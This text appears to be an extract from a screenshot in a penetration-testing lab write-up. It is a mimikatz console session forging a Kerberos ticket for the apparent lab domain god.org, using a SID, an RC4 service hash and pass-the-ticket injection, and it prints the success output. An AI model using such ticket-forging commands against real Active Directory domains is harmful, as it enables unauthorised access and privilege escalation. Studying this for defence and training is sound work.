 mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-
2381784089-1112 /target:owa.god.org /rc4:161cff084477fe596a5db81874498a24 /servi
ce:cifg /user:m1sn0w /ptt
User      : m1sn0w
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089-1112
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 161cff084477fe596a5db81874498a24 - rc4_hmac_nt
Service   : cifg
Target    : owa.god.org
Lifetime  : 2021/12/15 11:32:38 ; 2031/12/13 11:32:38 ; 2031/12/13 11:32:38
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'm1sn0w @ god.org' successfully submitted for current session